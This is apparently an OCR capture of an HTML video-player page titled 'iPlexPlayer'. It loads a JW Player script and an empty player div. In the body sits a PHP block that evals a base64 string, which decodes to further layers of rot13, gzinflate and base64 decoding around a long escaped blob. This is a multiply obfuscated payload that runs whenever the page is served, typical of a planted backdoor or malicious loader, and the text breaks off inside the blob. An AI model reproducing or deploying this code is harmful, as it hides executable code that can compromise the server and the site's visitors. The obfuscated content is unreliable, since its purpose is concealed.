
Original Code
<!DOCTYPE html>

<html lang=
"en"
 >

<head>

  <meta charset=
"UTF-8"
>

  <title>iPlexPlayer</title>

  <link rel=
"stylesheet"
 href=
"css/style.cs
s"
>

<meta name=
"viewport"
 content=
"width=device-
width, initial-scale=1.0,maximum-scale=1.0 , 
user-scalable=no"
>

<script src=
"https://content.jwplatform.com/
libraries/SAHhwvZq.js"
></script>  

</head>

<body>

  <div id=
"jwplayerDiv"
></div>

<?php
eval
(base64_decode(
'CiBldmFsKHN0cl9yb3QxMyhnemluZmxhdGUoc3RyX3JvdDEzKGJhc2U2NF9kZWNvZGUoIlwxMTRcMTI1XHg3Mlx4NDhceDQ1XHg3MVx4N2FceDQ5XHg0NVx4NjZcMTcxXHg2MVwxNTJcMTI2XHgzM1x4NjRcNzBceDQ0XDEwM1x4NjhceDQ1XHgzOVx4MzVceDM3XHg3YVw2MVwxMTNcMTAyXHgzOVw3MVw2N1wxNzJcNzFceDU5XDExMVx4NmVceDU3XHg2OFwxMDFceDQ0XDYzXDEyMlx4NTRcMTI2XHg1N1wxNTZceDRhXDExMVwxNDNceDM3XDExMFwxMjVcMTY3XHgyZlw2M1wxMjBcNjFcMTUwXHgyZlwxNzBceDYyXDEyMVw1N1wxNTRcNzBcMTYzXHgzOFw2NFx4NDZcMTAxXDE2NVwxMDdcNTdcMTEwXDEyMlwxNDVceDcwXDE1NlwxMDZcMTQ1XHgyZlx4NzNceDZkXDExMFx4NzBcMTYzXHg3MlwxNjZcNTdcMTY3XHgyZlx4MmJceDZjXDE2NFwxMjVceDQ2XDExNlx4NjdcMTY2XHg1N1x4NzNceDUzXHgzN1wxNTVceDRjXHgzOFx4NjhcMTcyXDEyN1x4MzBceDQ5XDEwMlwxNzJcMTE1XHg0OVwxNzJcNzBcMTUwXDExN1x4NDFcMTcxXHgzOVx4NGFceDU4XDY2XHg0N1x4NjdceDRhXDE1N1x4MzZcMTQ1XDE2NVwxMjRcMTUwXHg0N1x4N2FceDQxXHg0M1x4NTRcMTQ1XHg1M1wxMDNcMTY3XDEwNFwxNDVcNTdceDY5XHgyYlx4NDdcMTQ2XDEyM1x4MzFcMTIzXHg2MVx4NzRceDM3XHg3M1x4NjNceDcyXHg2YVwxNDVcNjBceDQ3XHg0ZVwxNDRceDZkXDE1NVw3MVx4MzRcNjJceDQ5XDEyM1x4MzVceDY1XDE1NlwxNTNcMTIwXDEzMVwxNDRceDc2XDE1MFwxNDVcMTIwXDE2NlwxMDdceDVhXDEzMFx4MmZcMTQ3XHg3NlwxMjRceDQxXHg0Nlw1M1wxNjZceDQ5XHgzMVwxNjJcNjBcMTYxXDE1NlwxNTZceDU3XDE1N1wxMTZceDY3XDEzMFwxNTFceDVhXDYxXDYyXDE0NVx4NzlcNzFceDY1XDE3MlwxMDFcMTQ0XHg1NVx4N2FcMTI2XDEzMVwxMTVcMTUyXHg0N1wxMjJcMTI1XHg2Y1wxMTFceDdhXDE1M1wxNzJceDZhXHg2OFwxMTFcMTYzXDEyNlx4NzJceDc0XDEzMVx4NjVceDM3XHg1NFx4NjVceDZmXDYzXDE2NVx4NTRceDY1XHg0OVwxNjJceDRhXHgzMFx4NjlceDRiXHg2ZVwxMjZcNjFcMTA2XDE0MlwxMjBcMTAzXDE0NVx4MzlceDY4XDEwN1wxNzJceDM3XHg3NVwxNTNceDRiXHg2MVx4NTNcMTUxXDY3XHgzMlx4NzlcMTIxXHg1M1x4NjJcMTYwXDExMlx4NzhcMTYxXHg0NFwxNDRceDM3XDExN1x4NzJceDM1XDEyMlx4NDRceDRlXDcxXHg3MVx4NGZceDQ3XDExMlwxNjFceDc2XDE0MVx4NTJceDU3XDExM1x4NzhceDMzXDExN1x4NjZcNjRceDQ1XHg2NlwxMjZceDY0XDYwXHg0OFwxMjFcMTAzXDEyMVw1N1wxMjFceDQzXDE1MVwxMjBceDQzXDEyN1x4NDVceDU1XDEwN1wxNDVceDY1XHg2Y1wxMTRceDRjXHgzNlx4NzRceDcyXHgzM1wxNjVceDczXDEyNVx4NTVcMTUwXDE2MFx4NTRcMTIyXDExN1wxMDRcMTcwXDcxXHg1NVwxMjBceDU5XDE1MVx4NjNcNjZcMTEwXDY3XHg2MVx4NGJcMTMyXDEwNVwxNDFceDZlXDE1MFwxNjZceDQ3XHg2YVx4MzVceDY1XHgzNVx4MzRceDY3XHg2Nlx4NzZceDUwXHg3NVx4NzZceDYxXHg0OVw2Nlx4NGZceDUwXHg0MlwxMjdcMTI1XHgzN1x4NThceDY1XHg0MVx4NTJceDc1XDExM1wxNTRceDc2XDExNFwxMTRcNzFcMTI2XDE0MlwxNTJceDY1XHg0OVw1M1wxNjVceDc2XHg0MlwxNjZceDMzXHg1MFx4NjhcMTE2XDE0MVx4MzhcMTY0XDY0XDYzXHg0ZFw2N1wxNTdceDY1XDE2M1w2M1x4NjlceDUzXDE2M1x4NzBcMTY3XDE1MFx4NjNcMTAyXDExNFwxNTdcMTIwXHg2OVx4NDdceDc0XDExM1x4NjdceDQ4XDU3XHg2MVwxMTZceDJiXHg0N1x4NDdcMTYxXDE2M1x4MzdceDczXDE2MVwxNzJcMTQzXDE2MFx4NTVceDRkXDE2Nlx4NmZceDQ3XDE3MFx4NWFceDM3XHgzM1wxMTBcMTUyXDEyNlwxNzJcMTA1XHg1MFx4NzhceDU1XDE1MFx4MzlcMTQzXDY2XHg0Zlx4NmJcMTA1XHg2ZVx4NTBcMTQ0XHg1MFwxNDZceDUxXHg2Y1x4MmZceDZmXDE0N1wxNTVceDM4XHgzMFwxNjFceDRlXDExMVwxMjZcNTNceDJmXDEyNlx4NjhcMTQ0XDE2NlwxNTFcNzFcMTI2XHg2YVwxNjJcMTEwXHg2NVwxMTZcNjNceDQ0XHg2N1x4MzVceDM4XHg2ZlwxNjVceDUyXHgzN1x4NmRcMTAxXDE3Mlx4NjRceDQ4XDE3MVx4NDJceDY4XDE2NFx4MzZceDJmXHgzNFx4NDNceDM1XDExNVx4NmNcMTUwXDExNlx4NjVcMTA0XHg0N1wxNDRceDY4XDE2NlwxNDRceDQ1XHg0M1x4NmNceDcxXHgzNlx4MzBcNjFceDU4XHgzNlwxMDFcMTMyXDExM1w2NlwxMjVceDMwXDYxXHg0OFx4NzVceDZmXDE0M1wxMjZcMTQ1XDcwXHg2NVwxMjBcMTMxXHg2YlwxMjNcMTY1XDEwM1x4NzFcMTQzXDE1Mlx4MzFcNjZcMTY1XHg2ZVwxMzBcMTAxXHgyYlx4MzFceDc0XDY2XHg3OFwxNjBceDc0XDExNFx4NGRceDU2XDEyMVx4NDVceDU4XDU3XDE0NlwxNjdcMTA2XHg2N1wxNTJcMTYzXHg0ZFwxNjNceDM5XDEyNFx4NGFceDdhXDE2M1x4NzFcNjFcNzBceDMwXDEyM1wxNjBceDU0XHg2M1wxNTBceDU4XHgyZlx4NjVceDRlXHg2Nlx4NTNceDM1XDEyNlx4MzdcMTY0XDE2MFwxNzBcMTA3XHg0NVwxNjRceDQ2XHg3M1x4NjhcMTYyXHg3NVwxMjdceDc4XDU3XHg0N1x4NjVcMTQ0XHg3NFwxMjJcMTU3XHgyYlwxNzJcNjVcMTY2XHg0M1x4NGZcMTI3XHg1Nlx4NTRceDRjXDE2NlwxMzFcMTQxXHg0NlwxMjNcMTI0XDExMFx4NGNcMTYyXDEwNFwxNTFcMTE0XHg0ZFx4NmRcMTY2XHg2NFwxMjdcMTcyXHg3MlwxNjRceDYzXHg3OFx4NjJceDRmXHgzOVx4MzdcNzFcNjFcMTYwXHg1NFwxNjVcMTI1XHgzMVwxMjZceDMwXDEyMFwxNDNcMTcyXDEwN1wxMjBcNjBceDZhXDE1MlwxMTBceDJmXHgzM1wxNDRcMTA3XDEwNFx4MmZceDcxXHgzOFwxMTZceDJmXDEzMVx4NDlceDc0XDEyMlw2Nlx4NTdceDc0XDYzXDU3XHg0YVx4NzdceDRkXHg3YVx4NDJceDMwXDExNFx4NDNceDUyXDY1XHg3MFwxMDVceDVhXHg3N1wxNDZcMTIwXHg1Nlx4NzFceDVhXHg0ZlwxMDVceDdhXDE2MFwxNDRcMTAxXDEwNlwxMjZcNjBceDRmXDY1XHg1NFwxNTFcNjNcMTU2XHg0MVw3MFwxNTFcMTQxXHg2Mlx4MzZceDJiXDE1MVx4NzJceDQ5XHg2ZlwxMzJceDc5XHg2NFwxMTBcNjVcMTAzXDE2MVwxNjBcMTY3XDY0XHg2M1wxNTJcNjBceDMxXHg0ZVx4NDJceDMzXHgzM1x4NWFceDUyXDEwNFx4NzlceDM3XHgzM1x4NDlcMTI3XDExNVx4NDRceDc1XDE2Mlx4NjFceDRjXDcwXHg2MVx4NGZceDQzXHg0N1wxNDNceDMyXHg1MVx4NjNcMTYzXDcwXHg3Mlx4NTJcMTQ0XDEwN1x4NjNceDM5XDYzXDcxXHg2MVx4NTlcMTQ3XDEwM1x4NGZceDY2XHg3YVx4NDRcMTAzXHg0NVwxMDVcMTAyXHg3N1x4NDRceDMzXHg3NFwxMjNceDc3XDEzMFx4NDlceDM3XDEwN1wxNDNceDU3XHg2ZlwxMTJcMTEzXHg0YVx4NGZceDQ0XHgyYlwxMzFceDVhXDE1Nlx4NmFceDVhXHg3N1x4NzFcMTY0XDYxXHg2OVx4NGNceDRjXDE1NVx4NGNcNjBcMTUxXDY1XHg3MVx4NzNceDZiXHg2NVx4NGNceDZjXHg0M1wxMzFcMTQxXHg3MFwxMTVcMTAxXDEzMlx4MzdceDY4XDExN1wxMDNcMTY1XDEyN1x4NTdcMTIyXHg1NlwxNTZcMTU1XDExNFx4NzNcNjNcMTQzXDY1XHgzM1x4NjFcMTMyXHg3NVx4NmFceDMwXDE2N1x4NDZcMTAyXHgzMlwxMzBceDU3XDEyNVwxMjNcMTExXHg3Mlx4NTNcMTU1XHg2ZlwxMDdceDUxXDEwNFx4NmFceDcwXHgzMVx4NzVcMTU2XHg0MVwxNjVceDQxXHg2NVx4NThcNjdceDM1XHg0N1wxMTNceDRjXDY2XHg1NFwxNTRceDc4XDE0M1x4MzdcMTQ1XHg3NFx4NDRcMTY0XDE1NVx4NzJcNjdcNjRcMTYxXDE0Nlx4NzNcMTQ1XHg1OFx4NDFceDU3XHg2OFx4NmNceDZmXHgzN1x4NDlceDYxXDY2XDExMFw2M1w2MVx4NDRceDcxXDEwMlx4NDJceDQ1XDE3MFwxMjNceDc2XDcxXDExMlx4NjhcNjNceDc2XHg2OVwxMjVcMTE0XHg2YVwxNTJceDVhXHg0Ylx4NmJceDc3XHg2ZVx4NGVcMTI3XHg0Y1wxNDZceDYzXDE0MVwxNTZceDQ3XDYxXHg2Mlx4NzNcMTY1XHg0YVx4NDRceDc1XDExMVx4NzdceDMxXHg2Y1x4NjNcMTA2XDExN1x4MzBceDZiXDEwNlx4NjFceDZlXHg2NFwxMjFceDMwXDE2MFx4NDdcMTA0XHg3MVwxNjVceDc2XHg2ZFx4NDlceDQ2XHgzNFx4NTFceDZiXHg2MVx4NzFceDRiXHg2ZFx4NzRcMTI3XHg0OVx4NGVcMTcxXDcwXDE3Mlx4MzFceDcwXDE2Nlx4NjhceDM0XHg3NVx4NjdcMTE2XHg2OFx4NDdceDc3XDE0NFx4NjJcMTMwXDE3MVx4NTJceDRkXDEzMFx4NThcMTExXDE0N1x4NDhceDRhXDEwMVx4MzBcNzFcMTI0XDE2NVwxMzBcMTU0XHg3MlwxNzJcMTIwXHg3MVx4NDhcNjdceDRmXHgzMVx4NmRcNzFceDQyXHg2OFx4NjdcNjFcMTA0XDEzMVx4MzBcMTIyXDEwNlx4NmZceDY2XDE0MlwxMzBcMTY1XHg1OFx4NTZceDM2XHg2ZVwxMzBceDQzXHg3OVx4MmJcNjFceDQxXHgzN1w1M1w3MFwxNjRcMTA3XDE1MVwxNTNceDM2XDExM1wxMTdceDY2XHg2NlwxNTZceDU2XHg1OVwxMTdcMTU2XHg0ZFwxNTRcMTE3XDY0XHg0YVx4NjhceDYyXHgyYlw2NlwxNjVcMTI2XHg3MFx4N2FcMTQ0XDEyNFx4NTBceDU4XDE1NVx4NTJceDM5XHgzMVwxMjBceDZkXHg1OFw2NlwxMTBcMTYzXHg1OFwxNTRceDRiXDYyXHgzOVwxNTRceDM3XDExMVw2Nlx4MmZceDQ4XDEwMVx4NTRcMTE0XHg0ZFx4NGNceDQ4XHg0OVw2MVwxMDJceDRjXDY3XDE1MlwxMjdcMTcwXDEzMVx4MzdceDczXDE1N1w2NFwxNjdcNjRcMTcyXDE2NFwxNjRcMTE0XDE2M1w2MVx4NmVcMTQ2XHg0NVx4MzZceDc4XHg0N1x4NmFceDY2XHg0Nlx4NTRcNTdcMTU3XDE0N1w3MFwxMjZcNjNceDQ3XDYyXHgzMFwxMTVcMTUyXHg3MFx4NzNcMTIxXDEyNlw2N1wxMDdcMTcyXHg1NFx4NDJcNjZceDM1XDE0Mlx4NGJceDU0XHg1MVx4NTlcNjJcMTcyXHg3YVwxMjZceDRiXDYyXHg0NVw2M1wxMjJceDU3XDEzMlwxNzFceDUzXHg1M1x4NTFcMTIwXHg0MVwxMzFcNjdceDY1XHg2Zlw2NFx4MzlcNjZcMTI2XDE2NFx4NDFceDY2XHg2M1x4NjVceDU5XHg0NFx4NjRcMTU2XDYyXDE2M1w1N1x4NTFcMTEwXDExMFwxMjRcMTA2XHg1NFwxMTNcNjVcMTcyXHg0NVx4NzNcNzFceDc5XHg3OVx4NDJceDJmXHgzNlwxMTRcMTMwXDE0MVwxMTFceDU0XHg0Zlx4NDRcNjRcMTUxXHg3NlwxMTVceDQ4XHg3MFx4NzBceDQyXHg2Ylx4NjNcMTMyXDE2NVwxMDVcNTdcNjdcMTIyXDExMVx4NzdceDQzXDE0MlwxMjRcMTA0XHg3NFx4MzRcMTA3XDExNVwxNTRceDVhXHg1Nlx4MzBceDc3XDYzXDEyN1x4NDFceDZhXDE3MVx4NjRcMTI0XHg2Ylx4NjRcMTI2XHg0OFx4NzNcNjFcMTQ1XHg1MFwxMDNcMTYwXDE0MVx4NmJceDU5XDE1MVwxMzFcMTYxXDE1Mlx4NjdcMTYwXDE1MVx4NzlcMTMwXHg1MFx4NThceDZjXHg0M1wxMTRceDRhXDEwMVx4MzhcMTUxXHg0N1wxNTdcMTY0XHg1NlwxMTJceDZjXDE1N1x4MmZceDcxXHg3M1x4NmFceDZkXDE2N1x4NzZceDRhXHg3NlwxMTFceDU1XHg1OFwxMjdceDMzXHgzOVwxMzBceDY0XHgzNFwxMTdcMTQ0XHg3NFx4NjRceDQ2XHg1N1x4NmJceDQyXDE1MVx4NjNceDMzXDY0XHg1YVwxMjZceDJmXDE2Nlw2N1w2NFx4NDNcMTYwXHg0NFwxMTNceDdhXHg2ZVx4NmVceDZhXDE1M1wxNjdceDM0XDExNVwxNjZceDc5XHg1NFx4NTJceDM3XDE2MFwxMjNceDJiXDE2NVx4NzNcMTMyXDEyMlx4NTdcNTdcMTEzXDE1MlwxNjRcNzBcNzFcMTA3XDEwMVx4NmFcMTAzXDU3XHg1NVx4NmNceDZjXHgzOVw3MFwxNjNceDU5XDYyXHg3MlwxMDNceDYzXHg0NVwxMTdcMTA1XHg0M1wxMDdceDU0XDEyNlx4NjZcMTY0XDEzMlx4NmFcNTdcMTYwXDE1NVx4NTVceDJmXHg0ZlwxNjRcMTUxXHg0MVw1M1x4NGVceDcwXDEwNlwxNjVcMTIxXDE0NVx4MzFcMTY2XHg3NFwxNzJcNTNcMTMwXHg0Y1x4NTlcMTA2XHg2ZVwxNDVcMTIwXHg3OFx4NDZceDU1XDE1Mlx4NTRceDZhXDE0NFx4NGVcMTMwXDE1Mlx4NDFcNjBceDQyXHg1NFwxNTdcMTY3XHgzMlw2N1wxMzJceDY0XHg1NFx4NzVceDY1XDE1NVwxMDVceDMwXDExNlwxNjdcMTAzXDU3XHg3OFx4NDdcMTU3XDY2XDEwNVw2NFx4NjVceDM2XDE0MVx4NGZcMTEyXHg0MVwxNTFceDczXHgzN1wxNTJcMTU1XHgzOFwxNjJceDU3XHg1NVwxMDNcMTIzXHgzM1wxNzFceDU0XHg1OVwxMjFceDc4XHg1N1wxMDFceDRlXDYyXHgzNlwxMjJcMTUxXHg1NFx4MmZcMTYwXHg1MVwxNDdceDY5XDE2MVwxNDJcMTU3XDE2NFx4NTZceDdhXDExMlwxNTJcMTEzXDEwNVwxNjFcMTYyXDE0NFw1N1x4MzJceDM5XHg0Mlx4NmVcNzFcMTMwXDExMFwxNDFceDc3XHgzN1x4MzFceDMyXDY0XHg0ZlwxMjNcNjJcMTI3XHg2Ylx4MzNcNTdceDc3XDE2NlwxNTdcNjZcMTIwXHg0ZlwxMTRceDZiXHg2NFwxMTRceDM3XHg2ZVx4NGNcMTUzXDYyXDE1NFx4MmJceDRiXDEyM1w1N1w2NVwxMDFcMTEwXHg3Nlx4NGNcMTU0XDYyXHgzN1wxNTZceDYzXHg3YVwxMTVceDc4XDY3XHgzN1wxNTdcMTQ2XHg3Nlx4NjNceDMyXHgzOFx4NzZcMTExXDE0NVwxNTBcMTUwXHg3N1x4MzRceDZmXHg2NFx4MzhcMTcxXDEwNVwxMjBcMTI1XHg3M1x4NGVceDZmXDE0Nlx4NDJcMTEzXDE1N1wxMzJcMTI0XDExMlx4MmJceDQyXHg0ZFx4NDFcMTQ1XDEyNFx4NjJceDU1XDYyXHg0Zlx4MzJcMTYwXDYwXHg2ZVwxMDVcMTIwXDE2M1x4NzFceDRiXHg0OFx4NTVcMTAxXDEwN1x4NDlceDRmXDUzXHg1OFx4NzVceDcyXHg0ZVx4MzZceDY0XHg3OFx4NjVceDZkXHg0ZlwxNjNcMTcwXHg1OFwxMDZcNzBceDQ4XHg1NFx4MmJceDU4XHg1Mlx4NTVcMTU0XDUzXDExM1x4NGNcMTUyXDE0NVx4N2FceDMzXHg3NVwxNzJceDVhXHg3YVx4NzhcMTE2XDE1Nlw3MFwxMjRceDZkXHg3NVwxNDJceDRiXDE2NFw2MVx4NDZcMTY2XDE1M1wxNjBceDYyXHgzMFx4NTlcMTUzXHg0YVwxMTRcMTYxXDE0MVwxNDVcMTA0XDEwMlwxMDVcMTU2XDE1MVwxNTNcMTAxXDcwXHg1MVx4NDFceDQ0XDEwMlwxNjFceDZhXHg2MVx4NzFcMTQxXHg2Nlx4NGNcNjBceDM5XDExM1x4NzRceDM3XDExNVx4NjRcMTExXDExMlw3MFx4NzFcMTQ3XHg2MlwxMTNcMTYwXHgzOVx4NDZcNzFcNjZcMTMwXDE2NFwxNDFceDZlXDE2N1x4NmVceDQ5XHg3OFx4NjZceDQ0XHg0ZlwxMTJcNjJcMTUyXDEzMVwxNjZcNjNcMTQyXDY3XDE1MVwxMjZcMTY1XHg3NFx4NjRcMTMwXHg2NFw2MVwxMDRceDZjXDE0MVwxMTVceDY2XHg1OVwxNTBceDM4XDEyNFx4NTBcMTAzXDE1NFwxNzBceDQ1XDE1NFx4NGNcMTA3XDE0N1w2MFx4NzFcMTQxXHg3YVx4NGVceDM2XHgzNVx4NjZcMTY1XHg2YVx4NGNceDYzXDYxXHgzM1wxMTNcMTA3XDE1MlwxMzFcMTA0XDYxXHgyZlx4NjhcMTQ0XDY2XDEwMlwxNDFceDY2XDE2MFwxMjRcMTI3XDE0M1x4MzhcMTE2XHg0Zlw1M1x4NzNcMTUxXDEzMlwxMjVcMTExXHgzMVw2M1w2MVwxMjRcMTYxXDE2MFx4NDhceDZiXHgyYlwxMDVceDZiXHg0ZVx4NTBceDZhXDEzMFwxNDFcNjJcMTUyXDEwNVx4NzNcNzBceDU4XDEyN1x4NDlcMTUxXDEyN1x4NjdceDZhXDE3MVwxNTJceDJmXHg2Mlx4NjRceDY2XHg2M1w2M1x4MzhcNjBceDM4XHg1NVx4MmZceDM0XDE1Nlx4NGJceDM4XHg0Zlx4NGNcMTIxXDEwMlwxNDdcMTI2XHg2NVwxMDJ